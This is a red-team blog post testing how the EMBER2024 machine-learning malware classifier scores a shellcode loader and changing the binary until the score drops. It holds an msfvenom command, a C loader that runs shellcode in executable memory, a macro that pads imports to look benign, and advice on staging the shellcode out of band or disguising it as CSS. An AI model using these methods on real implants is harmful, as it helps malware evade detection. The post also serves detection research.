Using EMBER2024 to evaluate red team implants
Introduction
A while ago I wrote a post called Citadel 2.0: Predicting Maliciousness. This post was a devlog of sorts in which I discussed additions made to the project, a binary analysis framework for red-teamers: Citadel: Binary Static Analysis Framework.
In the 2.0 post I introduced ML prediction capabilities to Citadel by incorporating EMBER. Originally, EMBER was the defining component in which I modelled the PE metadata extraction from. Around the same time, EMBER2024 was released which updated the model itself. As of writing this in 2025, it's the only model, paper, and codebase accessible to researchers that provides access to a complete dataset for malicious and benign samples. This is reflected in the paper where they say:
A lack of accessible data has historically restricted malware analysis research.
The paper for this can be found on arxiv: EMBER2024 - A Benchmark Dataset for Holistic Evaluation of Malware Classifiers
Incase you dont not want to read the entire post, here are some quick references:
- Anecdotes about ML and malware
- About EMBER2024
- Summarising my results
- Conclusion and recommendations
With all that said, the tl;dr of this blogs goal is to take bad sample and make good, then learn what make bad so bad can be good.
ML and Malware
ML is a core component of malware detection and is becoming increasingly better at detecting malware. At a high level, ML-based malware detection along two routes:
- Static analysis: Extract features from the binary itself (headers, byte histograms, imported APIs, section entropy), and train models that classify based on these features.
- Dynamic analysis: Execute the binary in a sandbox and observe what it does. API calls, system calls, memory operations, network activity, etc. The temporal sequences and interactions can encode malicious behavior that static features might hide.
The first approach is what I am focusing on now. But, I want to do a quick look at the both approaches.
Static & structural features
Static analyis extracts features from the binary itself, and that is what I am focusing on today. In EMBERs case, its extacting imports, exports, file metadata, and more. But more on that later.
Alternate methods have been used over the years, and one common approach is to convert a sample to an image as seen in the AMD-CNN: Android malware detection via feature graph and convolutional neural networks paper. In my citadel project, I've added this as an analysis because its quite fun to see how the sample looks. Side note, I am not a fan of this approach as a deterministic feature - but it will be pushed with a load more code to Citadel in the future.

The above image is 098d23e059269dcd397938dd2de52cae88df03608616ff0105ec0ca6e03caf57. When compared with a sample which has a chunk of shellcode shoved inside, this is a distinct difference.

Most notably, it has a huge void of data - likely the embedded shellcode. However, this is easily avoided if I simply stage the payload.
Behavioural and dynamic features
Behavioural and dynamic features on the otherhand, allow us to observe what it does. Think components like API calls, system calls, memory operations, network activity, etc. The temporal sequences and interactions can encode malicious behavior that static features might hide. A practical example of this research can be seen in Malware Detection Based on API Call Sequence Analysis: A Gated Recurrent Unit-Generative Adversarial Network Model Approach. To quote:
The GRU–GAN model demonstrated exceptional performance across multiple datasets, achieving a remarkable accuracy of 99.99%, significantly surpassing other models like BiLSTM and BiGRU. In addition to its high accuracy, the GRU-GAN model exhibited robust generalization capabilities, with a precision of 99.7%, a recall of 99.8%, and an AUC of 99% on challenging test datasets. Furthermore, it maintained low false-positive and false-negative rates, which are critical for minimizing misclassification in real-world malware detection scenarios
About EMBER2024
Before heading into the topic, I want to summarise some information from EMBER.
Dataset
The dataset is designed for "holistic evaluation of malware classifiers" by encompassing 3,238,315 files collected between September 2023 and December 2024, covering six file formats:
- Win32
- Win64
- .NET
- APK
- ELF
File Type Distribution
Another feature is the "challenge set" of 6,315 files that initially evaded detection by approximately 70 AV products on VirusTotal. The authors note:
EMBER2024 is the first to include a collection of malicious files that initially went undetected by a set of antivirus products, creating a ‘challenge’ set to assess classifier performance against evasive malware.
To build the dataset, the authors describe the process:
On each day… I identified a set of files that were first submitted to VirusTotal on that day. For each of those files, I retrieved analysis results… within 24 hours of first submission. Then, I again queried each of those files 90 or more days after its first submission date.
Benign files were re-scanned at least 30 days after submission to ensure accurate labelling, with the most recent AV detections applied. Another interesting note that I have personally experienced with pre.empt.blog in Static Data Exploration of Malware and Goodware Samples is the difficulty of identifying data:
Training and evaluating a malware classifier requires a large corpus of recently observed and well-labelled files, but sufficient data is not reasonably accessible to academics.
The file metadata that EMBER provides as JSON objects, includes MD5, SHA-1, SHA-256, and TLSH digests for file identification, alongside timestamps, detection ratios, file types, family labels, and behavioural tags. For example, a sample JSON object includes:

EMBER feature version 3 introduces new features, expanding the vector dimension to 2,568 (from 2,381 in version 2), or 696 for non-PE files. New features include:
| Feature Type | Description |
|---|---|
| DOS Header Features | All entries in the DOS header for legacy PE files. |
| PE Data Directory Features | Names, sizes, and virtual addresses of directories like debug and resource data. |
| Rich Header Features | Hashed entries from the undocumented Rich header, capturing compilation metadata. |
| Authenticode Signature Features | Certificate details, such as count, self-signed status, and timestamps. |
| PE Parse Warning Features | 88 features tracking errors/warnings from the pefile library, useful for identifying packed or modified malicious files. |
| General File Features | File size, entropy, and the first four bytes for file type inference. |
| String Features | 76 patterns for paths, URLs, registry keys, and other indicators. |
EMBER Refresher
EMBER is a LightGBM model which I have "defined" before in the Citadel blog under "LightGBM". That said, its worth recapping what LightGBM is and how it works.
I will note, however, it's difficult to talk about this topic without waterfalling into twelve subtopics and twenty-odd papers. So, if you read this section, take it with a pinch of salt and just think of it as an ML algorithm that can do ✨stuff✨. But, if you want to read more about it, you can read the LightGBM documentation.
Light Gradient-Boosting Machine (LightGBM) is a ML framework developed by Microsoft and it was designed for tasks like classification and ranking. It uses tree-based algorithms that grow leaf-wise, selecting the leaf with the maximum loss reduction to split, unlike level-wise growth in other frameworks like XGBoost.
By doing so, it combines histogram-based methods and techniques like Gradient-based One-Side Sampling (GOSS) and Exclusive Feature Bundling (EFB), which make LightGBM efficient with faster training, lower memory usage, and often better accuracy. All of this makes it ideal for handling the large, and highly dimensional EMBER dataset, for malware classification. All of this was proposed in LightGBM: A Highly Efficient Gradient Boosting Decision Tree.
When looking at EMBER, ROC AUC will come up, so let's define that. Receiver-operating characteristic curve (ROC) is a diagram which shows the performance of a model. It's made by calculating the TPR (True Positive Rate) and FPR (False Positive Rate) for all the thresholds.
Then there is AUC (Area under the Curve). This represents the probability that a model with a randomly chosen positive or negative will rank the positive higher than the negative. Read more about that here: Classification: ROC and AUC.
EMBER provides vectorized features extracted using the LIEF library, which parses PE files to generate structured data. The vectorization process includes features like header information, imports/exports, section properties, byte histogram, string features, and data directories.
| Feature | Description |
|---|---|
| Header Information | Metadata from the PE header, such as machine type, timestamp, or number of sections. |
| Imports/Exports | Lists of imported functions or libraries, which may indicate malicious behavior (e.g., use of obfuscated imports). |
| Section Properties | Characteristics like section size, entropy, or permissions (e.g., executable sections). |
| Byte Histogram | Frequency distribution of byte values in the file. |
| String Features | Counts or patterns of printable strings, URLs, or registry keys. |
| Data Directories | Information about resources, debug info, or certificates. |
Features
features.py is the data extraction component of EMBER. Specifically in the PEFeatureExtractor class, there are the following features:
features = OrderedDict([
    ("GeneralFileInfo", GeneralFileInfo()),
    ("ByteHistogram", ByteHistogram()),
    ("ByteEntropyHistogram", ByteEntropyHistogram()),
    ("StringExtractor", StringExtractor()),
    ("HeaderFileInfo", HeaderFileInfo()),
    ("SectionInfo", SectionInfo()),
    ("ImportsInfo", ImportsInfo()),
    ("ExportsInfo", ExportsInfo()),
    ("DataDirectories", DataDirectories()),
    ("RichHeader", RichHeader()),
    ("AuthenticodeSignature", AuthenticodeSignature()),
    ("PEFormatWarnings", PEFormatWarnings(warnings_file)),
])
Each of these feature extractors contributes a fixed-size block of values to the final feature vector. That size is defined in the dim variable. The overall model input is just the concatenation of all these blocks, which is why the total feature length is deterministic (2,568 for PE files in EMBER).
Jumping to ImportsInfo for example:
class ImportsInfo(FeatureType):
    """
    Information about imported libraries and functions from the
    import address table.  Note that the total number of imported
    functions is contained in GeneralFileInfo.
    """

    name = "imports"
    dim = 2 + 256 + 1024

    def __init__(self):
        super(FeatureType, self).__init__()

    def raw_features(self, bytez, pe):
        imports = {}
        if pe is None or "DIRECTORY_ENTRY_IMPORT" not in pe.__dict__.keys():
            return imports

        for entry in pe.DIRECTORY_ENTRY_IMPORT:
            dll_name = entry.dll.decode()
            imports[dll_name] = []

            # Clipping assumes there are diminishing returns on the discriminatory power of imported functions
            # beyond the first 10000 characters, and this will help limit the dataset size
            for lib in entry.imports:
                if lib.name is not None and len(lib.name):
                    imports[dll_name].append(lib.name.decode()[:10000])
                elif lib.ordinal is not None:
                    imports[dll_name].append(f"{dll_name}:ordinal{lib.ordinal}")

        return imports
Here dim = 2 + 256 + 1024 defines the total number of dimensions for this feature group.
| Feature Block | Dimensions | Description |
|---|---|---|
| Simple counts | 2 | Number of DLLs and number of imported functions |
| DLL names (hashed) | 256 | DLL names hashed into fixed buckets |
| Imported function names (hashed) | 1024 | Function names hashed into fixed buckets |
| Total | 1282 | Sum of all dimensions in the ImportsInfo feature |
So, when the feature extractor encodes imports, it always outputs a 1,282-length subvector. That slot in the overall feature vector is reserved for imports regardless of how many DLLs or functions a given PE actually uses.
This pattern repeats for all the feature groups where each defines a dim, the extractor fills exactly that many slots, and the concatenation across groups yields a consistent fixed-length vector that can be fed to LightGBM or any other ML model.
| Class Name | Dim Value |
|---|---|
| ImportsInfo | 1282 |
| ByteHistogram | 256 |
| ByteEntropyHistogram | 256 |
| StringExtractor | 177 |
| SectionInfo | 174 |
| ExportsInfo | 129 |
| HeaderFileInfo | 74 |
| DataDirectories | 34 |
| RichHeader | 33 |
| AuthenticodeSignature | 8 |
| GeneralFileInfo | 7 |
I may misunderstand this, but to me, I am interpreting this as: Of the 2568 dimensions in the model, 1282 of them are datapoints from imports. Ergo, not directly working as weightings but they hold influence. I may be wrong, and if I am, hit me up.
My approach to the task
For this, there is probably a really intelligent way to take a malicious binary and make it not so. However, I made changes I think will be impactful, have EMBER give it a prediction, and go from there. But before that, I can define a few ground-rules for what I need the implant to do.

Firstly, I need to load an implant. No need to debate the idiosyncrasies of async-bof vs bof vs dll vs exe vs PIC. I am going to keep it simple and simply load calc.exe from MSFVenom.
msfvenom -p windows/x64/exec CMD="calc.exe" -f c -o samples/common/buf.hThis does two things. Firstly, I load shellcode which is great. Secondly, its a highly signatured piece of data so when I want to check it for anything malicious, I can do so.
Next, I want to be able to do some sort of keying and safety checks, see my blog Execution Guardrails: No One Likes Unintentional Exposure for more details if you are unfamiliar with the topic.
Finally, I am going to build an EXE. EMBER focuses primarily on compiled applications so I will do that. If I were to build various loaders in scripting languages, config files which accidently load malware, and so on - I'd be testing on data EMBER wasn't trained on.
Before writing any code, I gathered samples from my host and VMs to get a vibe for where applications were being placed by EMBER.

EMBER Prediction Scores
There were some standouts. Namely, vgc.exe went from 0.4563 right up to 0.9992 when the signature was removed. If you are unfamiliar, vgc.exe is the Riot Games Anti-cheat Engine: Vanguard. Given the trope of anti-cheat engines and EDRs are basically just rootkits, this makes sense. Its going to be doing all kinds of bizarre things to your machine to ensure DLLs are being loaded, injection isn't occurring, and it isn't being messed with. The same thing with ProcessHacker.exe and the unsigned copies of dbgview and procexp - essentially anything which messes with processes and memory. This is interesting because its suggesting, to me, that imports are having an impact already.
At the top in positions 2, 3, 4, and 5 - some basic examples of mingw loaders. Again, foreshadowing. Averaging this out, its around 0.291157692 which feels like a good starting point.

The template code to increment
To begin the process, I'm going to start with this small piece of c which is a completely basic and average loader which simply does a VirtualAlloc and CreateThread load directly in main:
#include <windows.h>
#include <stdio.h>

#pragma once

#ifdef _DEBUG
#define DEBUG_PRINT( f, ... ) { printf( "[%s::%d] " f, __FUNCTION__, __LINE__, __VA_ARGS__ ); }
#else
#define DEBUG_PRINT( f, ... ) { ; }
#endif%

unsigned char buf[] =
"\xfc...";

int buf_len = 510;

int main() {
    LPVOID lpAddress = VirtualAlloc(NULL, sizeof(buf), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);

    if (lpAddress == NULL) {
        DEBUG_PRINT("VirtualAlloc failed\n");
        return 1;
    }

    DEBUG_PRINT("LpAddress: %p\n", lpAddress);

    memcpy(lpAddress, buf, sizeof(buf));

    HANDLE hThread = CreateThread(NULL, 0, (LPTHREAD_START_ROUTINE)lpAddress, NULL, 0, NULL);

    if (hThread == NULL) {
        DEBUG_PRINT("CreateThread failed\n");
        return 1;
    }

    DEBUG_PRINT("hThread: %p\n", hThread);

    WaitForSingleObject(hThread, INFINITE);

    return 0;
}
Then, the meat and potatoes of the predicter is this python function:
def predict_sample(model_path: str, file_data: bytes) -> np.ndarray:
    """
    Predict a PE file with an LightGBM model

    :param model_path: The path to the LightGBM model to use for prediction.
    :type model_path: str
    :param file_data: The file data to predict.
    :type file_data: bytes
    :return: The prediction result.
    :rtype: np.ndarray
    """

    lgbm_model = lgb.Booster(model_file=model_path)

    extractor = PEFeatureExtractor()

    features = np.array(extractor.feature_vector(file_data), dtype=np.float32)

    predict_result = lgbm_model.predict([features])

    return predict_result
Even Defender doesn't like this which is a good sign because it means that the malicious sample is being treated as such.

This iteration came in at a very malicious 0.9985 which is a great starting point for me.

Changing the code bit by bit
In my opinion, the first port of call when trying to make malware look not like malware is to make it look like software. To me, this means filling out the properties and adding the manifest and icons. That's what real software does, so the implant should too.

However, this ma a 0.01 difference…

The next really obvious step is to simply empty the buf. Shellcode can be loaded into a process in a million different ways, so thats what I did next.
unsigned char buf[] = "";Interestingly, about 0.007 changed.

To follow the theme of removing bits of the code until its not weird, I incrementally removed a function and ran the prediction. So, here is the code thus far:
#include
#include

#ifdef _DEBUG
#define DEBUG_PRINT( f, ... ) { printf( "[%s::%d] " f, __FUNCTION__, __LINE__, __VA_ARGS__ ); }
#else
#define DEBUG_PRINT( f, ... ) { ; }
#endif%

unsigned char buf[] = "";

int buf_len = 510;

int main() {
    LPVOID lpAddress = VirtualAlloc(NULL, sizeof(buf), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);

    if (lpAddress == NULL) {
        DEBUG_PRINT("VirtualAlloc failed\n");
        return 1;
    }

    DEBUG_PRINT("LpAddress: %p\n", lpAddress);

    memcpy(lpAddress, buf, sizeof(buf));

    HANDLE hThread = CreateThread(NULL, 0, (LPTHREAD_START_ROUTINE)lpAddress, NULL, 0, NULL);

    if (hThread == NULL) {
        DEBUG_PRINT("CreateThread failed\n");
        return 1;
    }

    DEBUG_PRINT("hThread: %p\n", hThread);

    WaitForSingleObject(hThread, INFINITE);

    return 0;
}
Step-by-step, I removed WaitForSingleObject, then CreateThread, and so on. What was fascinating about this was that literally nothing changed through this. The final product here was an empty main:

After messing with various Visual Studio configurations, the only difference was /MT vs /MT.

At this point, the content of the code wasn't the problem as the code is essentially empty at this point. Note, though, the samples in this model are malware so a tiny piece of code with nothing in it does not fit the norm. Hence, why its being considered malicious.
Imports
At this point, I wanted to see how imports would impact the output as the imports essentially represent the code that is being executed. So, I used Claude to vibe-code some Windows API functions as a homework project and shoved it into the solution. It generated a few functions, I won't show their full implementation as its just garbage logic, but the names detail them well enough.
listDirectoryWithDetails("C:\\");
displaySystemAndConsoleInfo();
registryDemo();
memoryDemo();
threadingDemo();
environmentDemo();
However, this kept it around the same value. So, I began deleting functions calls to see what would change. Notably, deleting the final three caused a significant drop to 0.5871.
memoryDemo();
threadingDemo();
environmentDemo();
In Categorising DLL Exports with an LLM I used ChatGPT to parse MSDN articles from github and categorise them. For example:
| Title | Description | Category |
|---|---|---|
| ADVAPI32.DLL!RegEnumKeyW | Enumerates subkeys of an open registry key – indicating direct registry manipulation. | Registry Operations |
| GDI32FULL.DLL!UpdateColors | Updates the client area of a device context by remapping current colours to the logical palette. | System Information and Control |
| KERNEL32.DLL!TerminateJobObject | Terminates all processes associated with a job – managing processes and threads. | Process and Thread Management |
| RPCRT4.DLL!IUnknown_AddRef_Proxy | Implements the AddRef method for interface proxies – managing reference counting in COM. | Process and Thread Management |
| RPCRT4.DLL!NdrServerCall2 | Facilitates remote procedure calls (RPC) but is not user-invoked. | Network Operations |
| SECHOST.DLL!CredDeleteA | Deletes a credential from the user’s credential set – modifying stored authentication data. | Registry Operations |
| SHLWAPI.DLL!StrCSpnW | Searches a string for specific characters – providing their index. Involves string manipulation rather than file or network processes. | Memory Management |
To try and add more noise to the binary in terms of imports, I passed all of this to ChatGPT and had it ignore things like Memory Management and Process and Thread Management.

Adding all of this functionality left us at 0.4505 when compiled with subsystem /SUBSYSTEM:CONSOLE. When flipped to /SUBSYSTEM:WINDOWS it went up to 0.5179.

Taking this a step further and not even use the functions. A macro to simply import them can be used to automatically import them without calling them:
#include <commctrl.h>
#pragma comment(lib, "COMCTL32.lib")
#pragma comment(lib, "GDI32.lib")
#pragma comment(lib, "USER32.lib")

#define FORCE_IMPORT(DLL, RET, CALLCONV, NAME, ARGS) \
    __declspec(dllimport) RET CALLCONV NAME ARGS; \
    static void* dummy_##NAME = (void*)&NAME;

// ==================== COMCTL32.dll ====================
FORCE_IMPORT(COMCTL32, HWND, WINAPI, CreateStatusWindowW, (LPCWSTR lpszText, HWND hwndParent, int nID))
FORCE_IMPORT(COMCTL32, HIMAGELIST, WINAPI, ImageList_Create, (int cx, int cy, UINT flags, int cInitial, int cGrow))
FORCE_IMPORT(COMCTL32, BOOL, WINAPI, ImageList_Destroy, (HIMAGELIST himl))
FORCE_IMPORT(COMCTL32, BOOL, WINAPI, ImageList_Draw, (HIMAGELIST himl, int i, HDC hdc, int x, int y, UINT fStyle))
FORCE_IMPORT(COMCTL32, BOOL, WINAPI, ImageList_GetIconSize, (HIMAGELIST himl, int *cx, int *cy))
FORCE_IMPORT(COMCTL32, int, WINAPI, ImageList_ReplaceIcon, (HIMAGELIST himl, int i, HICON hicon))
FORCE_IMPORT(COMCTL32, COLORREF, WINAPI, ImageList_SetBkColor, (HIMAGELIST himl, COLORREF cr))

// ==================== GDI32.dll ====================
FORCE_IMPORT(GDI32, int, WINAPI, AbortDoc, (HDC hdc))
FORCE_IMPORT(GDI32, HDC, WINAPI, CreateCompatibleDC, (HDC hdc))
FORCE_IMPORT(GDI32, HDC, WINAPI, CreateDCW, (LPCWSTR lpszDriver, LPCWSTR lpszDevice, LPCWSTR lpszOutput, const DEVMODEW *lpInitData))
FORCE_IMPORT(GDI32, HFONT, WINAPI, CreateFontIndirectW, (const LOGFONTW *lplf))
FORCE_IMPORT(GDI32, HBRUSH, WINAPI, CreateSolidBrush, (COLORREF cr))
FORCE_IMPORT(GDI32, BOOL, WINAPI, DeleteDC, (HDC hdc))
FORCE_IMPORT(GDI32, BOOL, WINAPI, DeleteObject, (HGDIOBJ hObject))
FORCE_IMPORT(GDI32, int, WINAPI, EndDoc, (HDC hdc))
FORCE_IMPORT(GDI32, int, WINAPI, EndPage, (HDC hdc))
FORCE_IMPORT(GDI32, int, WINAPI, EnumFontsW, (HDC hdc, LPCWSTR lpFaceName, FONTENUMPROCW lpEnumFontProc, LPARAM lParam))
FORCE_IMPORT(GDI32, int, WINAPI, GetDeviceCaps, (HDC hdc, int index))
FORCE_IMPORT(GDI32, BOOL, WINAPI, GetTextExtentPoint32W, (HDC hdc, LPCWSTR lpString, int c, LPSIZE lpSize))
FORCE_IMPORT(GDI32, int, WINAPI, GetTextFaceW, (HDC hdc, int c, LPWSTR lpFaceName))
FORCE_IMPORT(GDI32, BOOL, WINAPI, GetTextMetricsW, (HDC hdc, LPTEXTMETRICW lptm))
FORCE_IMPORT(GDI32, HGDIOBJ, WINAPI, SelectObject, (HDC hdc, HGDIOBJ h))
FORCE_IMPORT(GDI32, int, WINAPI, SetAbortProc, (HDC hdc, ABORTPROC lpAbortProc))
FORCE_IMPORT(GDI32, COLORREF, WINAPI, SetBkColor, (HDC hdc, COLORREF color))
FORCE_IMPORT(GDI32, int, WINAPI, SetBkMode, (HDC hdc, int mode))
FORCE_IMPORT(GDI32, int, WINAPI, SetMapMode, (HDC hdc, int mode))
FORCE_IMPORT(GDI32, BOOL, WINAPI, SetViewportExtEx, (HDC hdc, int x, int y, LPSIZE lpsz))
FORCE_IMPORT(GDI32, BOOL, WINAPI, SetWindowExtEx, (HDC hdc, int x, int y, LPSIZE lpsz))
FORCE_IMPORT(GDI32, int, WINAPI, StartDocW, (HDC hdc, const DOCINFOW *pdi))
FORCE_IMPORT(GDI32, int, WINAPI, StartPage, (HDC hdc))
FORCE_IMPORT(GDI32, BOOL, WINAPI, TextOutW, (HDC hdc, int x, int y, LPCWSTR lpString, int c))

// ==================== USER32.dll ====================
FORCE_IMPORT(USER32, HDC, WINAPI, BeginPaint, (HWND hwnd, LPPAINTSTRUCT lpPaint))
FORCE_IMPORT(USER32, LPWSTR, WINAPI, CharUpperW, (LPWSTR lpsz))
Then adding them by doing this in main:
void* dummy_refs[] = {
#define DUMMY_REF(NAME) (void*)dummy_##NAME,
    // COMCTL32.dll
    DUMMY_REF(CreateStatusWindowW)
    DUMMY_REF(ImageList_Create)
    DUMMY_REF(ImageList_Destroy)
    DUMMY_REF(ImageList_Draw)
    DUMMY_REF(ImageList_GetIconSize)
    DUMMY_REF(ImageList_ReplaceIcon)
    DUMMY_REF(ImageList_SetBkColor)

    // GDI32.dll
    DUMMY_REF(AbortDoc)
    DUMMY_REF(CreateCompatibleDC)
    DUMMY_REF(CreateDCW)
    DUMMY_REF(CreateFontIndirectW)
    DUMMY_REF(CreateSolidBrush)
    DUMMY_REF(DeleteDC)
    DUMMY_REF(DeleteObject)
    DUMMY_REF(EndDoc)
    DUMMY_REF(EndPage)
    DUMMY_REF(EnumFontsW)
    DUMMY_REF(GetDeviceCaps)
    DUMMY_REF(GetTextExtentPoint32W)
    DUMMY_REF(GetTextFaceW)
    DUMMY_REF(GetTextMetricsW)
    DUMMY_REF(SelectObject)
    DUMMY_REF(SetAbortProc)
    DUMMY_REF(SetBkColor)
    DUMMY_REF(SetBkMode)
    DUMMY_REF(SetMapMode)
    DUMMY_REF(SetViewportExtEx)
    DUMMY_REF(SetWindowExtEx)
    DUMMY_REF(StartDocW)
    DUMMY_REF(StartPage)
    DUMMY_REF(TextOutW)

    // USER32.dll
    DUMMY_REF(BeginPaint)
    DUMMY_REF(CharUpperW)
#undef DUMMY_REF
};
By adding all of this, it now sits at around 0.6657.
Working the loading mechanism back in
With a score approximately <=0.6, the loader can be added back in. To do this, adding back in the buf AND the loading code jumps it right back to 0.9582 which is expected because even though the imports are padded to make it look less malicious, it now has msfvenom shellcode in it.
The most obvious fix here is to do what I always recommend, and load the shellcode from some out of band method. Whether thats some protected file on disk, over a UNC path, or HTTP - the world is your oyster. All that matters is that the shellcode itself isn’t in the binary as is. Alternatively, it could be transformed into a different file type via steganography, or by something we built at pre.empt.blog: Bluffy the AV Slayer. Bluffy quite simply converts shellcode into real datatypes such as CSS:
border: 2px 2px solid rgb(144, 244, 39);
border: 2px 2px solid rgb(144, 201, 2);
border: 2px 2px solid rgb(144, 51, 158);
border: 2px 2px solid rgb(144, 41, 179);
border: 2px 2px solid rgb(144, 154, 59);
